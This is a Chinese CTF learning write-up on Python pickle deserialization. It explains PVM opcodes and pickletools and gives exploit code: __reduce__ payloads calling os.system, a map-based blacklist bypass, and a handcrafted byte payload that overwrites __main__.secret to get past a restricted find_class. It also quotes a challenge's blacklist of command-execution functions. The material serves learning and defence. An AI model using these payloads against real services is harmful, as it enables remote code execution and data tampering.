从零开始的pickle反序列化学习
前言
在XCTF高校战疫之中,我看到了一道pickle反序列化的题目,但因为太菜了花了好久才做出来,最近正好在学flask,直接配合pickle学一下。
找了半天终于找到一个大佬,这里就结合大佬的文章写一下。
目录:
- Pickle的简单介绍
- pickletools
- __reduce__
- c操作码
- 参考
正文
0x00 Pickle的简单介绍
在很多任务中我们需要把一些内容存储起来,以备后续利用。如果我们要存储的只是字符串或者数字,我们只需要把它写进文件。而要是我们需要存储的是一个dict,一个list,甚至是一个对象时,就会很麻烦。通行的做法是:通过一套方案,把对象翻译成一个字符串,然后把字符串写进文件;读取的时候,通过读文件拿到字符串,然后翻译成类的一个实例。这就是序列化和反序列化。下面写一个例子:
import pickle class dairy():
data=1
x = dairy()
print(pickle.dumps(x))
#b'\x80\x03c__main__\ndairy\nq\x00)\x81q\x01.'
string = b'\x80\x03c__main__\ndairy\nq\x00)\x81q\x01.'
y = pickle.loads(string)
print(y)
# <__main__.dairy object at 0x7fb6cfb30290>
pickle 是一种栈语言,有不同的编写方式,基于一个轻量的 PVM
PVM 由三部分组成:
指令处理器
从流中读取 opcode 和参数,并对其进行解释处理。重复这个动作,直到遇到
.这个结束符后停止。最终留在栈顶的值将被作为反序列化对象返回。
stack
由 Python 的 list 实现,被用来临时存储数据、参数以及对象。
memo
由 Python 的 dict 实现,为 PVM 的整个生命周期提供存储
PS:注意下 stack、memo 的实现方式,方便理解下面的指令。默认版本为3号,而我们最经常用的是0号。以下内容都是0号版本。
当前用于 pickling 的协议共有 5 种。使用的协议版本越高,读取生成的 pickle 所需的 Python 版本就要越新。 --v0 版协议是原始的 “人类可读” 协议,并且向后兼容早期版本的 Python。 --v1 版协议是较早的二进制格式,它也与早期版本的 Python 兼容。 --v2 版协议是在 Python 2.3 中引入的。它为存储 new-style class 提供了更高效的机制。欲了解有关第 2 版协议带来的改进,请参阅 PEP 307。 --v3 版协议添加于 Python 3.0。它具有对 bytes 对象的显式支持,且无法被 Python 2.x 打开。这是目前默认使用的协议,也是在要求与其他 Python 3 版本兼容时的推荐协议。 --v4 版协议添加于 Python 3.4。它支持存储非常大的对象,能存储更多种类的对象,还包括一些针对数据格式的优化。有关第 4 版协议带来改进的信息,请参阅 PEP 3154。
指令集:
MARK = b'(' # push special markobject on stack
STOP = b'.' # every pickle ends with STOP
POP = b'0' # discard topmost stack item
POP_MARK = b'1' # discard stack top through topmost markobject
DUP = b'2' # duplicate top stack item
FLOAT = b'F' # push float object; decimal string argument
INT = b'I' # push integer or bool; decimal string argument
BININT = b'J' # push four-byte signed int
BININT1 = b'K' # push 1-byte unsigned int
LONG = b'L' # push long; decimal string argument
BININT2 = b'M' # push 2-byte unsigned int
NONE = b'N' # push None
PERSID = b'P' # push persistent object; id is taken from string arg
BINPERSID = b'Q' # " " " ; " " " " stack
REDUCE = b'R' # apply callable to argtuple, both on stack
STRING = b'S' # push string; NL-terminated string argument
BINSTRING = b'T' # push string; counted binary string argument
SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes
UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE = b'X' # " " " ; counted UTF-8 string argument
APPEND = b'a' # append stack top to list below it
BUILD = b'b' # call __setstate__ or __dict__.update()
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
DICT = b'd' # build a dict from stack items
EMPTY_DICT = b'}' # push empty dict
APPENDS = b'e' # extend list on stack by topmost stack slice
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
INST = b'i' # build & push class instance
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
LIST = b'l' # build list from topmost stack items
EMPTY_LIST = b']' # push empty list
OBJ = b'o' # build & push class instance
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
SETITEM = b's' # add key+value pair to dict
TUPLE = b't' # build tuple from topmost stack items
EMPTY_TUPLE = b')' # push empty tuple
SETITEMS = b'u' # modify dict by adding topmost key+value pairs
BINFLOAT = b'G' # push float; arg is 8-byte float encoding
TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py
FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py
0x01 pickletools
现在越来越多的CTF题目已经不满足于让你用以下的脚本getshell了。
import os, pickle
class Test(object):
def __reduce__(self):
return (os.system,('ls',)) print(pickle.dumps(Test(), protocol=0))
所以手写pickle已经成为了日常。而学习手写pickle的一个最好的工具就是 pickletools 。pickletools是python自带的pickle调试器,有三个功能:反汇编一个已经被打包的字符串、优化一个已经被打包的字符串、返回一个迭代器来供程序使用。我们一般使用前两种。
示例代码:
import pickle
import pickletools
class dairy():
def __init__(self): #别犯傻啊
self.date = 20200311
self.text = "QWQ"
self.todo = ["Web","cypto","misc"] x = dairy()
s = pickle.dumps(x)
print(s)
pickletools.dis(s)
运行结果:
b'\x80\x03c__main__\ndairy\nq\x00)\x81q\x01}q\x02(X\x04\x00\x00\x00dateq\x03Jw;4\x01X\x04\x00\x00\x00textq\x04X\x03\x00\x00\x00QWQq\x05X\x04\x00\x00\x00todoq\x06]q\x07(X\x03\x00\x00\x00Webq\x08X\x05\x00\x00\x00cyptoq\tX\x04\x00\x00\x00miscq\neub.'
0: \x80 PROTO 3
2: c GLOBAL '__main__ dairy'
18: q BINPUT 0
20: ) EMPTY_TUPLE
21: \x81 NEWOBJ
22: q BINPUT 1
24: } EMPTY_DICT
25: q BINPUT 2
27: ( MARK
28: X BINUNICODE 'date'
37: q BINPUT 3
39: J BININT 20200311
44: X BINUNICODE 'text'
53: q BINPUT 4
55: X BINUNICODE 'QWQ'
63: q BINPUT 5
65: X BINUNICODE 'todo'
74: q BINPUT 6
76: ] EMPTY_LIST
77: q BINPUT 7
79: ( MARK
80: X BINUNICODE 'Web'
88: q BINPUT 8
90: X BINUNICODE 'cypto'
100: q BINPUT 9
102: X BINUNICODE 'misc'
111: q BINPUT 10
113: e APPENDS (MARK at 79)
114: u SETITEMS (MARK at 27)
115: b BUILD
116: . STOP
highest protocol among opcodes = 2
这就是反汇编功能:解析那个字符串,然后告诉你这个字符串干了些什么。每一行都是一条指令。接下来就是优化功能:
import pickle
import pickletools
class dairy():
def __init__(self): #别犯傻啊
self.date = 20200311
self.text = "QWQ"
self.todo = ["Web","cypto","misc"] x = dairy()
s = pickle.dumps(x)
s =pickletools.optimize(s)
print(s)
pickletools.dis(s)
运行结果:
b'\x80\x03c__main__\ndairy\n)\x81}(X\x04\x00\x00\x00dateJw;4\x01X\x04\x00\x00\x00textX\x03\x00\x00\x00QWQX\x04\x00\x00\x00todo](X\x03\x00\x00\x00WebX\x05\x00\x00\x00cyptoX\x04\x00\x00\x00misceub.'
0: \x80 PROTO 3
2: c GLOBAL '__main__ dairy'
18: ) EMPTY_TUPLE
19: \x81 NEWOBJ
20: } EMPTY_DICT
21: ( MARK
22: X BINUNICODE 'date'
31: J BININT 20200311
36: X BINUNICODE 'text'
45: X BINUNICODE 'QWQ'
53: X BINUNICODE 'todo'
62: ] EMPTY_LIST
63: ( MARK
64: X BINUNICODE 'Web'
72: X BINUNICODE 'cypto'
82: X BINUNICODE 'misc'
91: e APPENDS (MARK at 63)
92: u SETITEMS (MARK at 21)
93: b BUILD
94: . STOP
highest protocol among opcodes = 2
可以看到,字符串s比以前短了很多,而且反汇编结果中,BINPUT指令没有了。所谓“优化”,其实就是把不必要的PUT指令给删除掉。这个PUT意思是把当前栈的栈顶复制一份,放进储存区——很明显,我们这个class并不需要这个操作,可以省略掉这些PUT指令。
至于反序列化的原理,太菜了怕讲不好,直接看大佬的文章就好了。(就在参考里)
PS: 使用pickletools.dis分析一个字符串时,如果.执行完毕之后栈里面还有东西,会抛出一个错误;而pickle.loads没有这么严格的检查——它会正常结束。大家应该都知道反序列化字符串的拼接吧。(不知道可以去看看BUUCTF的piapiapia这道题)。通过这种方式我们就有可能实现反序列化字符串的拼接。
0x02 __reduce__:快消失的方法
说到 pickle 反序列化漏洞,__reduce__ 可以说是万恶之源了。它的指令码是 R 。它的作用:
- 取当前栈的栈顶记为
args,然后把它弹掉。 - 取当前栈的栈顶记为
f,然后把它弹掉。 - 以
args为参数,执行函数f,把结果压进当前栈。
测试脚本上面有,跟像我一样的新人说一下吧,__reduce__ 就像是 PHP 中的 __wakeup 即触发反序列化就自动调用。(这个漏洞现在真的快灭绝了,想要看保护动物的可以去BUUCTF的ikun。有一步就是这个。)回到正题,怎么过滤掉 __reduce__ 呢?很简单,直接禁用 R 操作码就可以了。现在大多数的CTF题目都过滤了 R 操作码,那么不用 __reduce__ 我们还有什么方法呢?
0x02.5 黑名单就不是防黑客的QwQ(我真是取标题鬼才)
2018-XCTF-HITB-WEB : Python's-Revenge的过滤是这样的,没有直接白名单,反而用黑名单禁用了一串函数:
black_type_list = [eval, execfile, compile, open, file, os.system, os.popen, os.popen2, os.popen3, os.popen4, os.fdopen, os.tmpfile, os.fchmod, os.fchown, os.open, os.openpty, os.read, os.pipe, os.chdir, os.fchdir, os.chroot, os.chmod, os.chown, os.link, os.lchown, os.listdir, os.lstat, os.mkfifo, os.mknod, os.access, os.mkdir, os.makedirs, os.readlink, os.remove, os.removedirs, os.rename, os.renames, os.rmdir, os.tempnam, os.tmpnam, os.unlink, os.walk, os.execl, os.execle, os.execlp, os.execv, os.execve, os.dup, os.dup2, os.execvp, os.execvpe, os.fork, os.forkpty, os.kill, os.spawnl, os.spawnle, os.spawnlp, os.spawnlpe, os.spawnv, os.spawnve, os.spawnvp, os.spawnvpe, pickle.load, pickle.loads, cPickle.load, cPickle.loads, subprocess.call, subprocess.check_call, subprocess.check_output, subprocess.Popen, commands.getstatusoutput, commands.getoutput, commands.getstatus, glob.glob, linecache.getline, shutil.copyfileobj, shutil.copyfile, shutil.copy, shutil.copy2, shutil.move, shutil.make_archive, dircache.listdir, dircache.opendir, io.open, popen2.popen2, popen2.popen3, popen2.popen4, timeit.timeit, timeit.repeat, sys.call_tracing, code.interact, code.compile_command, codeop.compile_command, pty.spawn, posixfile.open, posixfile.fileopen]
是是是,你禁用多,但是黑名单在CTF的环境下基本上都是有漏网之鱼的。这道题也不例外,漏网之鱼就是 platform.popen() 。你不禁用 R 指令,那么就用R指令。另外,这道题考的好像是另一个点:
class Exploit(object):
def __reduce__(self):
return map,(os.system,["ls"])
我根本不知道map能这么做。(太菜了)。反正黑名单不可取就对了。
0x03 c操作码:真正的万金油
上面说过c操作码即GLOBAL操作符。它连续读取两个字符串module和name,规定以\n为分割;接下来把module.name这个东西压进栈。
PS:GLOBAL操作符读取全局变量,是使用的find_class函数。而find_class对于不同的协议版本实现也不一样。总之,它干的事情是“去x模块找到y”,y必须在x的顶层(也即,y不能在嵌套的内层)。
所以在这样的任务下:给出一个字符串,反序列化之后,name和grade需要与blue这个module里面的name、grade相对应。(这个例子直接用大佬的图吧)。

不能用R指令码了,不过没关系。还记得我们的c指令码吗?它专门用来获取一个全局变量。我们先弄一个正常的Student来看看序列化之后的效果:

如何用c指令来换掉这两个字符串呢?以name的为例,只需要把硬编码的rxz改成从blue引入的name,写成指令就是:cblue\nname\n。把用于编码rxz的X\x03\x00\x00\x00rxz替换成我们的这个global指令,来看看改造之后的效果:

我个人的理解是,直接取出 blue.py 中对应的变量的值,拿它来当做自己传入的值。
这样我们输入就相当于是 blue.py 中的变量了。但是这样就万无一失了吗?
0x04 c操作符的真正用法
上面的方法是有局限的,c操作符是依赖 find_class 这个方法的,而 find_class 是可以被出题人重写的。不幸的是,现在好多出题人都喜欢重写find_class。比如:XCTF高校战疫的一道题。
import base64
import io
import sys
import pickle app = Flask(__name__) class Animal:
def __init__(self, name, category):
self.name = name
self.category = category def __repr__(self):
return f'Animal(name={self.name!r}, category={self.category!r})' def __eq__(self, other):
return type(other) is Animal and self.name == other.name and self.category == other.category class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
if module == '__main__':
return getattr(sys.modules['__main__'], name)
raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name)) def restricted_loads(s):
return RestrictedUnpickler(io.BytesIO(s)).load() def read(filename, encoding='utf-8'):
with open(filename, 'r', encoding=encoding) as fin:
return fin.read() @app.route('/', methods=['GET', 'POST'])
def index():
if request.args.get('source'):
return Response(read(__file__), mimetype='text/plain') if request.method == 'POST':
try:
pickle_data = request.form.get('data')
if b'R' in base64.b64decode(pickle_data):
return 'No... I don\'t like R-things. No Rabits, Rats, Roosters or RCEs.'
else:
result = restricted_loads(base64.b64decode(pickle_data))
if type(result) is not Animal:
return 'Are you sure that is an animal???'
correct = (result == Animal(secret.name, secret.category))
return render_template('unpickle_result.html', result=result, pickle_data=pickle_data, giveflag=correct)
except Exception as e:
print(repr(e))
return "Something wrong" sample_obj = Animal('一给我哩giaogiao', 'Giao')
pickle_data = base64.b64encode(pickle.dumps(sample_obj)).decode()
return render_template('unpickle_page.html', sample_obj=sample_obj, pickle_data=pickle_data) if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000)
审计源码之后我们发现这道题和之前的目的一模一样。但是因为 find_class 被重写,所以之前的方法用不了了。那么怎么办呢?
首先我们要知道:通过GLOBAL指令引入的变量,可以看作是原变量的引用。我们在栈上修改它的值,会导致原变量也被修改。然后我们就可进行以下操作:
- 通过
__main__.secret引入这一个module,由于命名空间还在main内,故不会被拦截 - 把一个dict压进栈,内容是
{'name': 'rua', 'category': 'www'} - 执行BUILD指令,会导致改写
__main__.secret.name和__main__.secret.category,至此 secret.name和secret.grade已经被篡改成我们想要的内容 - 弹掉栈顶,现在栈变成空的
- 照抄正常的Animal序列化之后的字符串,压入一个正常的Animal对象,name和category分别是'rua'和'www'
由于栈顶是正常的Animal对象,pickle.loads将会正常返回。到手的Animal对象,当然name和category都与secret.name、secret.category对应了——我们刚刚亲手把secret篡改掉。
所以我们可以构造出payload:
payload = b'\x80\x03c__main__\nsecret\n}(Vname\nVrua\nVcategory\nVwww\nub0c__main__\nAnimal\n)\x81}(X\x04\x00\x00\x00nameX\x03\x00\x00\x00ruaX\x08\x00\x00\x00categoryX\x03\x00\x00\x00wwwub.'
写出脚本测试:
import io
import sys
import pickle class Animal():
def __init__(self,name,category):
self.name = name
self.category = category
def __eq__(self,other):
return type(other) is Animal and self.name == other.name and self.category == other.category print(pickle.dumps(Animal('rxz','G2')))
import secret s = b'\x80\x03c__main__\nsecret\n}(Vname\nVrua\nVcategory\nVwww\nub0c__main__\nAnimal\n)\x81}(X\x04\x00\x00\x00nameX\x03\x00\x00\x00ruaX\x08\x00\x00\x00categoryX\x03\x00\x00\x00wwwub.'
#s = pickletools.optimize(s) #pickletools.dis(s)
#print(s) res = pickle.loads(s)
print(f"{res.name};{res.category}")
运行结果:篡改成功

稍微修改一下就是最终payload。
参考
https://www.zhihu.com/tardis/sogou/art/89132768
https://www.anquanke.com/post/id/188981
。。有点像搬运了。。反正侵权请联系好吧。
从零开始的pickle反序列化学习的更多相关文章
- PHP序列化与反序列化学习
序列化与反序列化学习 把对象转换为字节序列的过程称为对象的序列化:把字节序列恢复为对象的过程称为对象的反序列化. <?php class UserInfo { public $name = &q ...
- PHP Phar反序列化学习
PHP Phar反序列化学习 Phar Phar是PHP的压缩文档,是PHP中类似于JAR的一种打包文件.它可以把多个文件存放至同一个文件中,无需解压,PHP就可以进行访问并执行内部语句. 默认开启版 ...
- 从零开始,SpreadJS 新人学习笔记(第二周)
Hello,大家好,我是Fiona.经过上周的学习,我已经初步了解了SpreadJS的目录结构,以及如何创建Spread项目到我的工程目录中.>>还不知如何开始学习SpreadJS的同学, ...
- Python:pickle模块学习
1. pickle模块的作用 将字典.列表.字符串等对象进行持久化,存储到磁盘上,方便以后使用 2. pickle对象串行化 pickle模块将任意一个python对象转换成一系统字节的这个操作过程叫 ...
- python_76_json与pickle反序列化2
import pickle def say(name):#序列化时用完会释放,要想反序列化,要重新写上该函数,否则会出错 print('我的高中:', name)#可以和之前的序列化函数不同 f=op ...
- 从零开始,SpreadJS新人学习笔记【第5周】
复制粘贴.单元格格式和单元格类型 本周,让我们一起来学习SpreadJS 的复制粘贴.单元格格式和单元格类型,希望我的学习笔记能够帮助你们,从零开始学习 SpreadJS,并逐步精通. 在此前的学习笔 ...
- 从零开始,SpreadJS新人学习笔记【第4周】
数据绑定.脏数据和单引号前缀 本周,让我们一起来学习SpreadJS 的数据绑定.脏数据和单引号前缀,希望我的学习笔记能够帮助你们,从零开始学习 SpreadJS,并逐步精通. 在此前的学习笔记中,相 ...
- 从零开始,SpreadJS新人学习笔记【第3周】
表单&函数 阔别多日, SpreadJS新人学习笔记,本周起正式回归!(在断更的这一个月中,我为大家先后录制了14期SpreadJS产品入门系列学习视频,希望帮助那些正在学习和使用 Sprea ...
- weblogic-CVE-2020-2551-IIOP反序列化学习记录
CORBA: 具体的对CORBA的介绍安全客这篇文章https://www.anquanke.com/post/id/199227说的很详细,但是完全记住是不可能的,我觉得读完它要弄清以下几个点: 1 ...
随机推荐
- C++ 基础 4:继承和派生
1 继承和派生 在 C++ 中 可重用性是通过继承这一机制实现的.继承允许我们依据另一个类来定义一个类,这使得创建和维护一个应用程序变得更容易.这样做,也达到了重用代码功能和提高执行效率的效果. 当创 ...
- Java8 新特性 —— Stream 流式编程
本文部分摘自 On Java 8 流概述 集合优化了对象的存储,大多数情况下,我们将对象存储在集合是为了处理他们.使用流可以帮助我们处理对象,无需迭代集合中的元素,即可直接提取和操作元素,并添加了很多 ...
- Spider--补充--selenium的使用
# Selenium (firefox) # 1,介绍: # selenium 是一个 web 的自动化测试工具,是一个包,可以支持 C. java.ruby.python.或都是 C# 语言. # ...
- html中创建并调用vue组件的几种方法
最近在写项目的时候,总是遇到在html中使用vue.js的情况,且页面逻辑较多,之前的项目经验都是使用脚手架等已有的项目架构,使用.vue文件完成组价注册,及组件之间的调用,还没有过在html中创建组 ...
- Fiddler的一系列学习瞎记(没有章法的笔记)
前言: 工作上要接触很多移动设备,进行测试,所以抓包软件不能少,但是看你习惯,你要是说我喜欢charles,也可以,毕竟我也买不起苹果电脑,就不拿charles装在windows上了,还是乖乖的Fid ...
- MFC详解
MFC的消息响应机制详解: 1.MFC是Windows下程序设计的最流行的一个类库,但是该类库比较庞杂,尤其是它的消息映射机制,更是涉及到很多低层的东西,接下来详细讲解. 2.在讲解MFC的消息响应之 ...
- 微信_跳一跳辅助程序_Python_(带GitHub项目地址)
1.安装Python(推荐3.6) https://www.python.org/downloads/ 2.在github上下载脚本 [github项目地址](https://github.com/w ...
- tcp黏包问题与udp为什么不黏包
1.先说下subprocess模块的用法,为了举个黏包的例子 # 通过一个例子 来认识网络编程中的一个重要的概念 # 所有的客户端执行server端下发的指令,执行完毕后,客户端将执行结果给返回给服务 ...
- 学习搭建 Consul 服务发现与服务网格-有丰富的示例和图片
目录 第一部分:Consul 基础 1,Consul 介绍 2,安装 Consul Ubuntu/Debian 系统 Centos/RHEL 系统 检查安装 3,运行 Consul Agent 启动 ...
- 谈谈什么是MySQL的表空间?
今天我要跟你分享的话题是:"大家常说的表空间到底是什么?究竟什么又是数据表?" 这其实是一个概念性的知识点,当作拓展知识.涉及到的概念大家了解一下就好,涉及的参数,留个印象就好. ...